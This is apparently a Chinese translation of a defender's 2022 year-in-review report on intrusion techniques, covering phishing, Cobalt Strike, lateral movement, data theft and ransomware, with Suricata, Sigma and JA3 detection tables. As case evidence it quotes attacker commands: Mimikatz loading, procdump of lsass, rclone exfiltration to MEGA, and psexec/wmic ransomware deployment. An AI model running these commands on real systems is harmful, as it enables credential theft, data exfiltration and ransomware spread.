虽然已经进入2023年,但是对2022年入侵技术的变化和发展进行回顾和总结还是很重要的。这份年度报告基于我们处理过的入侵案例以及新型恶意软件数据,我们将讨论攻击者最常使用的TTP技战术。并且我们利用数据分析对未来的攻击技术进行了预测。

本报告包含我们 2022 年所有公开报告的汇总数据。尽管我们已尽量让数据保持普适性,但我们仍然不能保证这些数据不会造成威胁分析中的偏见。因此本报告仅作为更广泛威胁环境的样本。

去年,我们处理的大多数入侵案例都以窃取数据或部署勒索软件为目的。我们公开的报告中大多数都是勒索软件或恶意软件。以下数据并不包括未公开报告中的RDP暴力破解案例。

下面总结了在我们的案例中观察到的各种边界突破技术:

与 2021 年类似,在 2022 年,我们的大多数案例都源自将恶意软件传播到各个组织的群发钓鱼邮件活动。然而,在微软决定禁用从互联网下载的文件的宏之后,最大的变化之一是 Word 和 Excel 文件中不再携带宏。

攻击组织也快速给出对策,他们开始使用包含恶意LNK文件的ISO文件和ZIP文件投递恶意软件。我们发现使用Word和Excel的频率在下降,但我们仍发现有恶意软件家族投递利用CVE-2022-30190漏洞的恶意Word文件。许多之前利用宏执行恶意软件的攻击组织开始使用ISO和ZIP文件进行攻击。

下图显示了攻击组织在通过上面列出的边界突破恶意软件获得权限后使用的工具/方法。

另一方面,还有一些案例在边界突破时未使用钓鱼邮件,其中典型恶意软件是Gootloader,他通过攻击网站并上传恶意程序,利用SEO提高搜索排名,导致访问网站的用户感染恶意软件。此外我们还发现利用ProxyShell攻击Exchange服务器、利用Manage Engine Support Center Plus漏洞进行边界突破的入侵案例。

Exchange 失陷导致的全域勒索

PHOSPHORUS 利用ProxyShell自动化边界突破

此外,我们还遇到了暴力破解SQL Server服务器进行入侵的案例。在这些未使用钓鱼攻击的入侵中,攻击者的目的往往并不是部署勒索软件,而是例如窃取数据、部署挖矿软件,作为跳板攻击其他组织或者诈骗。

攻击组织会利用操作系统功能和内置工具,通过多种方式执行恶意代码。以下数据来自我们入侵案例中的代码执行技术部分。

由于我们大多数的案例是钓鱼攻击,因此“恶意软件——T204.002”高居榜首。

以下是一些攻击者常用的技术手段:

PowerShell

PowerShell 因其灵活性和内存驻留的能力而继续成为攻击组织的最爱。我们发现攻击组织使用 PowerShell 执行一些常见的攻击,但是,由于其多功能性,PowerShell 可用于完成许多不同的攻击。出于这个原因,作为防守方我们必须确保能够了解 PowerShell 在其环境中的使用方式。这可以通过端点保护和响应 (EDR) 解决方案或利用 SIEM 工具来分析与 PowerShell 主机相关的日志(例如来自 PowerShell 日志记录事件的日志)来实现。

一些常见的 PowerShell 代码执行包括:

WMI

我们已经在各种案例中发现攻击者利用WMI进行信息收集、横向移动和权限维持。

Remote Service

在入侵案例中我们发现攻击者创建远程服务,用于横向移动或权限提升。远程服务使用SYSTEM权限运行攻击者的载荷。这在利用Cobalt Strike攻击的案例中十分常见。此外,也有攻击者利用远程服务运行Procdump。

DLL载荷

DLL文件是常见的恶意软件载体。例如IcedID、Emotet、Cobalt Strike等,攻击者通常使用rundll32或regsvr32运行DLL文件。

我们在 2022 年观察到了许多不同的权限维持技术。最常见的两种是创建计划任务和创建本地管理帐户。还有一些不常见的权限维持方式,例如在“SELECT XMRig FROM SQLServer”中观察到的 WMI 事件订阅和 IFEO 注入。

我们这里将权限维持分为入侵初始阶段的权限维持和入侵后期的权限维持分开讨论。

早期权限维持

早期权限维持与边界突破时使用的恶意软件或互联网业务漏洞利用有关。大多数情况下,我们观察到边界突破阶段的恶意软件通过注册表Run key或计划任务在系统上进行权限维持,或者利用留下的WebShell进行权限维持。

Emotet 和 Ursnif 使用 Run Keys进行持久化。我们发现 Emotet 将 DLL 复制到用户的 AppData 文件夹中并使用 rundll32 执行它,而 Ursnif 使用 Run Key 通过 LNK 文件执行 PowerShell 脚本。

IcedID、Qbot 和 Gootloader 都使用计划任务来执行其负载。

此外,我们在这两个案例中发现滞留的webshell:

PHOSPHORUS Automates Initial Access Using ProxyShell

Will the Real Msiexec Please Stand Up? Exploit Leads to Data Exfiltration

后期权限维持

后期权限维持发生在主机失陷之后,没有固定的时间范围。早期权限维持针对入侵的跳板机,后期权限维持存在于攻击者横向移动到的网络的其他区域。

2022 年,我们看到了各种远程访问软件工具的兴起,例如 AnyDesk 和 Atera。由于这些工具的无害性,攻击组织开始利用这些工具。在某些情况下,运维人员需要使用这些远程访问工具来管理他们的IT资产。这使得攻击者混入其中。MITRE 没有将远程访问软件归类为持久性手段,但是,这可能是一个需要关注的攻击战术,因为这些软件在服务器重启之后依然生效。

攻击者的主要目标之一是获得管理员凭据。这使攻击者能够在网络中推进他们的入侵和枢纽。

以下是我们在 2022 年看到的最常见技术:

稍后我们将更深入地介绍 lsass 和 kerberoasting 方法,现在,我们只强调有多少种不同的方法可以获取管理员凭据。mimikatz 的使用,尤其是 LaZagne 等用于转储大量软件(浏览器、LSA 密钥、hashdump、Keepass、WinSCP、RDPManager、OpenVPN、Git 等)的程序,无疑是最常用的方法之一。

在SEO Poisoning – A Gootloader Story报告中我们发现了这类攻击技术:

Mimikatz

$u=('http://127.0.0.1:22201/'|%{(IRM $_)});$u|&(GCM I*e-E*); Import-Module C:\Users\<redacted>\mi.ps1; Invoke-Mimikatz -ComputerName <redacted>LaZagne

ls.exe all -oN -output C:\Users\REDACTEDLSASS

LSASS 进程是攻击者的首要目标,因为它包含各种凭据。如果受感染的帐户具有所需的权限,则可以使用多种工具转储或访问 LSASS。攻击者可以通过转储LSASS进程的内存来获取登录凭据。例如使用各种工具(如 Cobalt Strike)或系统程序(如任务管理器)到管理工具(如 Sysinternals ProcDump)。

在BumbleBee Zeros in on Meterpreter报告中攻击者使用Procdump获取登录凭据:

procdump64.exe -accepteula -ma lsass.exe C:\ProgramData\lsass.dmp在Dead or Alive an Emotet story报告中,攻击者使用Cobalt Strike获取登录凭据:

EventID: 10SourceImage: C:\Windows\system32\SearchIndexer.exeTargetImage: C:\Windows\system32\lsass.exeGrantedAccess: 136208CallTrace:C:\Windows\SYSTEM32\ntdll.dll+9d1e4|C:\Windows\System32\KERNELBASE.dll+2bcbe|C:\Program Files\Common Files\Microsoft Shared\Ink\IpsPlugin.dll+10369|C:\Program Files\Common Files\Microsoft Shared\Ink\IpsPlugin.dll+10b65|C:\Program Files\Common Files\Microsoft Shared\Ink\IpsPlugin.dll+8cb2|C:\Program Files\Common Files\Microsoft Shared\Ink\IpsPlugin.dll+53c9|C:\Windows\System32\KERNEL32.DLL+17034|C:\Windows\SYSTEM32\ntdll.dll+52651

Kerberoasting

Kerberoasting 技术可用于攻击和破解域服务帐户的弱密码。攻击者利用有效的 Kerberos 票证授予票证 (TGT) 请求有效的票证授予服务 (TGS) 票证。有了这张票,攻击者可以尝试各种离线暴力破解工具来破解服务帐户密码。如果破解成功,攻击者就获得了域中更高权限的账户。

在Dead or Alive an Emotet story报告中攻击者使用了Keberoasting技术:

在这个案例中我们可以看到如何使用PowerSploit框架进行Keberoasting攻击。

在边界突破时,攻击者使用内网探测技术来了解他们访问的环境。这可能包括收集网络信息、运行扫描以及枚举用户和组。以下信息将重点介绍我们从去年的入侵中观察到的一些最著名的工具和命令。

上面的数据显示了自 2022 年以来我们的报告中攻击者使用的各种发现命令和记录数。查看我们过去一年收集的数据,很明显最常用的命令是利用 Windows 的命令来收集有关主机和网络的信息,例如 IP 地址、活动连接和系统相关信息。

一些命令,如 net 和 nltest,用于收集有关可从跳板机访问的网络资源的信息。这些命令数量众多的原因是它们既由攻击者手动运行,也可以是恶意软件在初次感染时自动执行的一部分。

AdFind非系统内置,一个命令行下的AD域信息收集工具,但在去年中十分常见。

AdFind

在我们报告的 13 个案例中,8 个案例出现了 AdFind。一个有趣的观察是,在几乎所有情况下,攻击者都使用相同的命令行参数来显示相同的 Active Directory 对象。在输出重定向到磁盘上的文本文件的情况下,文件的名称是相同的。大多数情况下,攻击者使用批处理脚本运行 AdFind,该批处理脚本包含该工具根据预期结果执行的所有各种操作。下面是我们的 Quantum 勒索软件案例的屏幕截图,其中包含所描述的工具的执行命令。

通过上述命令,攻击可以指定不同的条件和对象类别来查看各种 Active Directory 对象。收集此类信息后,攻击者可以绘制网络图并探索错误配置。例如用户描述属性,它可能包含敏感信息,例如未更改的临时密码。

下图显示了我们在过去一年中看到的 AdFind 的所有不同名称。

Invoke-ShareFinder

我们经常遇到的另一个工具是 Invoke-ShareFinder。由于我们经常看到这个工具被使用,我们创建了一份报告来帮助防御者检测它。我们还展示了该工具的功能以及攻击者继续使用它的原因。您可以在此处找到该报告。简而言之,Invoke-ShareFinder 允许攻击者枚举文件共享,寻找可用于进一步访问或作为渗漏目标的敏感数据。

Invoke-ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\shares.txt"在内网探测之后,防护绕过时2022年报告中最常出现的战术之一。

进程注入在这一类别中处于领先地位。进程注入既被边界突破恶意软件(如 Qbot)使用,也被后渗透工具使用。

在Qbot Likes to Move It, Move It报告中发现的进程注入行为

在Emotet Strikes Again – LNK File Leads to Domain Wide Ransomware报告中Sysmon记录到Emotet的进程注入行为:

在BumbleBee Zeros in on Meterpreter报告中通过Yara扫描出的Cobalt Strike进程注入行为

在Quantum Ransomware报告中通过Volatility发现Cobalt Strike进程注入行为:

在进程注入之后,值得注意的类别是 T1218.010 和 T1218.011 这对技术,使用 Rundll32 和 Regsvr32 作为攻击者用来执行其有效载荷的一些常用工具。同样,与进程注入一样来自边界突破使用的恶意软件或后渗透工具。

例如,在Stolen Images Campaign Ends in Conti Ransomware报告中,我们发现Regsvr32既被用于执行IcedID恶意软件,也被用于运行勒索软件。

在同一案例中,计划任务使用 Rundll32 来执行 IcedID 负载。

<Exec><Command>rundll32.exe</Command><Arguments>"C:\Users\REDACTED\AppData\Local\{C904416E-A880-3136-ED72-AA63AF7DB1F2}\Gaagsp2.dll",DllMain --ob="CapitalLadder\license.dat"</Arguments></Exec>

正如在边界突破部分中提到的,我们观察到从 Word 和 Excel 等各种宏文件开始变为使用绕过 Mark-of-the-Web 的文件格式,如 ISO、IMG、VHD 等。Bumblebee 恶意软件是这方面的开拓者,以下三个不同的报告使用了包含 LNK 和 DLL 文件的 ISO 文件。

BumbleBee Roasts Its Way to Domain Admin

BumbleBee: Round Two

BumbleBee Zeros in on Meterpreter

通用IcedID也使用了这种技术:

Quantum Ransomware

我们预计在未来会继续看到这种技术的使用,因为肉鸡贩卖组织会随着新的安全控制不断发展。

横向移动是攻击组织攻击生命周期的重要组成部分。他们在这个阶段传播恶意软件、访问网络的敏感区域以及访问私人数据、系统和服务。

以下数据是去年入侵案例中攻击者最常使用的横向移动技术:

RDP和SMB占比41%

Remote Desktop Protocol

攻击者更喜欢 RDP 提供的交互式图形界面。这种访问允许他们搜索敏感文件或任何其他信息,而不会引发任何警报。我们可以从案例中看到,特别是那些涉及 Cobalt Strike 的案例,攻击者使用反向代理通过 C2 服务器建立连接隧道。有关此技术的更多信息,请参阅我们关于 Cobalt Strike 的第二份报告“Cobalt Strike,防御者指南 – 第 2 部分”。

当建立RDP连接时,安全日志的事件 ID 4624 LogonType 10 可以为我们提供发起连接的远程主机的名称。

在Quantum Ransomware报告中我们在安全日志事件ID 4778中也可以看到类似数据



攻击者在获取权限后,会使用跳板机 RDP 到环境中的其他主机,

SMB

SMB 访问仍然是在远程主机上实现命令执行的最可靠方法之一。我们观察到攻击者将工具复制到远程主机然后使用 Cobalt Strike 运行它的多种方式组合。他们传输到远程主机的工具包括远程管理工具(例如 Atera 代理)、 Cobalt Strike 载荷或勒索软件。

例如在Emotet Strikes Again – LNK File Leads to Domain Wide Ransomware报告中,攻击者利用SMB将可执行文件进行传输。

我们观察到攻击者在跳板机通过Cobalt Strike在目标主机上创建并执行DLL。

C:\Windows\System32\cmd.exe /c rundll32.exe C:\ProgramData\x86.dll, StartA这为攻击者提供了 SYSTEM 访问权限,他们可以进一步利用该访问权限来访问其他凭据或使用会话作为备份,以防他们失去主要访问权限。在某些情况下,利用某些恶意软件家族访问权的攻击者使用相同的方法横向移动;例如在 Bumblebee 恶意软件感染后的后渗透活动。这些攻击者显然喜欢使用 SMB 远程创建和执行远程管理工具 AnyDesk。

根据我们的数据统计,攻击者还使用了 WinRM、传递哈希和远程服务创建等其他方法,但与之前的技术相比使用频率较低。

去年中我们共观察到5种攻击者使用的信息收集技术:

在去年初的一份报告中我们发现Qbot窃取邮箱收件信息,这从攻击者删除导出邮件的临时目录行为可以看出。

在我们的大多数案例中,攻击者都执行了与网络共享相关的操作,但是,这些操作很多时候都集中在简单地查找数据并窃取数据上。尽管如此,在去年的两份报告中,我们观察到攻击者仍在网络中时手动翻找共享数据,从而让防御者能够发现攻击者访问了哪些数据。

例如在SEO Poisoning – A Gootloader Story报告中:

或者在Bumblebee: Round Two报告中:

在Bumblebee: Round Two报告中我们还观察到攻击者在窃取LSASS数据前使用压缩工具进行打包:

在入侵案例中大部分远程控制技术集中在T1071.001 Web协议和T1219远程访问工具这两种MITRE技术上。

恶意软件家族、红队以及攻击性安全工具和远程访问软件的占比如下所示:

我们发现在2022年Cobalt Strike依然是攻击者在后渗透阶段使用的首选工具。

在两个案例中攻击者将Meterpreter和Cobalt Strike结合使用:

图片来自报告 BumbleBee Zeros in on Meterpreter case

AnyDesk也被攻击者广泛使用,尽管远程管理工具大多使用TLS/SSL加密通信,但我们仍可以从用户的AppData目录和C:\ProgramData目录中找到工具运行日志。

下面的AnyDesk日志来自于报告Emotet Strikes Again – LNK File Leads to Domain Wide Ransomware

在类似案例中,我们观察到攻击者使用不止一个远程管理工具,例如TacticalRMM、MeshCentral与AnyDesk结合使用。

从流量检测的角度看,我们可以通过DNS请求、TLS/SSL日志来检测这些远程管理工具,例如在Stolen Images Campaign Ends in Conti Ransomware报告中,我们从DNS日志中可以看到Splashtop Streamer工具的使用情况。

自从数据可以被贩卖或被用作诈骗开始,攻击者窃取数据也变成攻击的主要目标。在Emotet、Qbot和Phosphorus案例中我们都有发现这一行为。在这些案例中攻击者使用Rclone或后渗透框架例如Cobalt Strike向外传输数据。在Will the Real Msiexec Please Stand Up? Exploit Leads to Data Exfiltration报告中,攻击者通过RDP链接将数据外传。

Rclone

在Dead or Alive? An Emotet Story报告中,攻击者在将数据传传输至MEGA网盘前进行了备份。如下:

rclone.exe, copy, \\REDACTED\Shares, mega:Shares, -q, --ignore-existing, --auto-confirm, --multi-thread-streams, 4, --transfers, 4在Emotet Strikes Again – LNK File Leads to Domain Wide Ransomware报告中我们发现攻击者使用Rclone和MEGA网盘。

rclone.exe copy "\\SERVER.domain.name\path" mega:1 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6rclone.exe copy "\\SERVER.domain.name\path" mega:2 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers

C2回传数据

在PHOSPHORUS Automates Initial Access Using ProxyShell报告中我们发现攻击者将LSASS内存转储结果进行打包,并通过webshell窃取数据。

在Qbot and Zerologon Lead To Full Domain Compromise报告中攻击者使用Cobalt Strike外传数据。

攻击组织并不一定总是能够完成最终的攻击目的,这也可能使我们的数据造成一定的偏见。攻击者可能在达成目标前就被驱逐出网络,或者网络环境并非攻击者的最终目标,或者攻击者没有成功提升权限,或者攻击者窃取了数据后没有来得及对数据进行加密。但从我们的数据上看,T1486加密数据依然是多数攻击组织的最终目的。

Emotet Strikes Again – LNK File Leads to Domain Wide Ransomware

Quantum Ransomware

Stolen Images Campaign Ends in Conti Ransomware

在我们处理的勒索软件部署案例中,SMB 与 WMI 或 PsExec 结合使用。 SMB 通常用于将勒索软件有效载荷传播到目标主机,而 WMI 或 PsExec 用于执行勒索软件。

在Quantum ransomware case报告中,攻击者使用了PsExec和WMI:

psexec.exe \\<IP ADDRESS> -u <DOMAIN>\Administrator -p "<PASSWORD>" -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\ttsel.exewmic /node:"<IP ADDRESS>" /user:"<DOMAIN>\Administrator" /password:"<PASSWORD>" process call create "cmd.exe /c c:\windows\temp\ttsel.exe"在later Quantum ransomware报告中我们发现攻击者使用的勒索软件自带传播机制:

rundll32.exe locker.dll,run /TARGET=\\HOST1.DOMAIN.NAME\C$/TARGET=\\HOST2.DOMAIN.NAME\C$ /TARGET=\\HOST3.DOMAIN.NAME\C$/login=DOMAIN\Administrator /password=[REDACTED] /nolog /shareall

2022 年,我们继续看到肉鸡售卖组织和僵尸网络恶意软件的大量使用。 我们看到了 Trickbot 的消失,不久之后 BazaarBackdoor 也消失了。 然而,尽管 Emotet 的许多成员在 2021 年被公开逮捕并没收了基础设施,但 Emotet 仍然在几次活动中复活 (1)(2)。其他几个恶意软件家族Qbot、IcedID 和 大黄蜂在我们的数据中名列前茅。 我们预计明年会继续看到这些肉鸡售卖组织。

尽管一直有声音称Cobalt Strike即将被淘汰,但在2022年我们依然看到许多攻击组织使用它。在我们的案例中使用Cobalt Strike的案例占比53%。而且有攻击者会结合使用Meterpreter和Cobalt Strike。

另一个可能涵盖多个类别(包括远程控制以及权限维持)的趋势是合法远程访问工具使用的增加。 在我们的报告中,我们看到了 Anydesk、Atera/Splashtop 和 TacticalRMM,但不应仅限于这些工具。 任何合法的远程访问软件都可能被攻击者使用,因为这些软件不会被标记为恶意。 许多组织对允许使用哪些远程访问工具没有控制。许多供应商仅通过依赖用户安装他们喜欢的远程访问软件来提供支持。 我们预计来年会有更多远程管理工具的出现。

以下是去年中一些有用的链接:

CISA – Ransomware Guide

勒索软件防护最佳实践

勒索软件应急响应CheckList

UK NCSC – Mitigating malware and ransomware attacks

如何做好恶意软件或勒索软件防护

ASD/ACSC– Protect yourself against ransomware attacks

如何防护勒索软件攻击

Microsoft – Rapidly protect against ransomware and extortion

如何防护勒索软件攻击

Mandiant – Ransomware Protection and Containment Strategies

端点保护、加固和遏制指南

与我们 2021 年的“年度回顾”报告相比,我们的数据显示没有太多变化。 攻击者的技战术大多保持不变,因为攻击背后的动机驱动了结果。 部署勒索软件和泄露敏感数据是我们报告的大多数入侵的主要目标。 “打砸抢”勒索软件操作继续影响任何规模的组织。

在我们发布的每一份报告中,我们都会强调威胁行为者正在使用的方法。 如果组织采用纵深防御方法,他们将可能有更多机会检测和/或阻止威胁行为者对目标采取的行动。 不幸的是,勒索软件不会在来年消失,但我们希望我们的见解可以帮助受影响组织的团队或那些希望主动保护其环境的组织。

下表代表了在我们的案例中观察到的一些最常见的 Suricata 规则。

Rule Name | Count |

ET RPC DCERPC SVCCTL – Remote Service Control Manager Access | 7 |

ET POLICY SMB Executable File Transfer | 7 |

ET POLICY SMB2 NT Create AndX Request For an Executable File | 4 |

ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection | 3 |

ET POLICY SMB2 NT Create AndX Request For a DLL File – Possible Lateral Movement | 3 |

ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent | 3 |

ET CNC Feodo Tracker Reported CnC Server group 24 | 3 |

ET POLICY SSL/TLS Certificate Observed (AnyDesk Remote Desktop Software) | 3 |

ET POLICY OpenSSL Demo CA – Internet Widgits Pty (O) | 2 |

ET CNC Feodo Tracker Reported CnC Server group 15 | 2 |

ET INFO Generic HTTP EXE Upload Inbound | 2 |

ET CNC Feodo Tracker Reported CnC Server group 9 | 2 |

ET CNC Feodo Tracker Reported CnC Server group 8 | 2 |

ET CNC Feodo Tracker Reported CnC Server group 20 | 2 |

ET MALWARE Cobalt Strike Beacon Activity (GET) | 2 |

ET CNC Feodo Tracker Reported CnC Server group 6 | 2 |

ET MALWARE W32/Emotet CnC Beacon 3 | 2 |

ET MALWARE Cobalt Strike Malleable C2 JQuery Custom Profile Response | 2 |

下表代表了在我们的案例中观察到的一些最常见的 Sigma 规则。

Rule Name | Count |

Suspicious Reconnaissance Activity Using Net | 5 |

AdFind Usage Detection | 5 |

CobaltStrike Named Pipe | 4 |

Malicious PowerView PowerShell Commandlets | 3 |

Wdigest Enable UseLogonCredential | 3 |

Atera Agent Installation | 3 |

Suspicious Use of Procdump on LSASS | 3 |

Net.exe Execution | 3 |

Domain Trust Discovery | 3 |

LSASS Memory Dump | 2 |

Suspicious Service Installation | 2 |

LOLBIN From Abnormal Drive | 2 |

Process Dump via Rundll32 and Comsvcs.dll | 2 |

Windows Webshell Creation | 2 |

Net.exe User Account Creation | 2 |

Webshell Detection With Command Line Keywords | 2 |

Suspicious Rundll32 Without Any CommandLine Params | 2 |

Whoami Execution | 2 |

Rare GrantedAccess Flags on LSASS Access | 2 |

Shells Spawned by Web Servers | 2 |

Powershell Defender Disable Scan Feature | 2 |

Recon Activity with NLTEST | 2 |

Scheduled Task Executing Powershell Encoded Payload from Registry | 2 |

Pass the Hash Activity 2 | 2 |

SplashTop Process | 2 |

New Lolbin Process by Office Applications | 2 |

Rclone Execution via Command Line or PowerShell | 2 |

以下是我们今年观察到的一些最常见的 JA3 哈希。

Hash | Type | Count | C2 Type |

ae4edc6faf64d08308082ad26be60767 | JA3 | 6 | Cobalt Strike |

a0e9f5d64349fb13191bc781f81f42e1 | JA3 | 6 | Cobalt Strike |

f176ba63b4d68e576b5ba345bec2c7b7 | JA3s | 6 | Cobalt Strike |

61be9ce3d068c08ff99a857f62352f9d | JA3s | 4 | BumbleBee (Ha-Proxy) |

ec74a5c51106f0419184d0dd08fb05bc | JA3s | 3 | IcedID/Bazar |

72a589da586844d7f0818ce684948eea | JA3 | 2 | Cobalt Strike |

c424870876f1f2ef0dd36e7e569de906 | JA3 | 2 | Bumblebee |

0c9457ab6f0d6a14fc8a3d1d149547fb | JA3 | 2 | Bumblebee |

76c691f46143bf86e2d1bb73c6187767 | JA3s | 2 | Bumblebee (Likely Proxied) |

c12f54a3f91dc7bafd92cb59fe009a35 | JA3 | 2 | Bumblebee |

ce5f3254611a8c095a3d821d44539877 | JA3 | 2 | Meterpreter |

我们以观察到的各种工具和技术的 MITRE 图表总结结束本报告。

如有侵权请联系:admin#unsafe.sh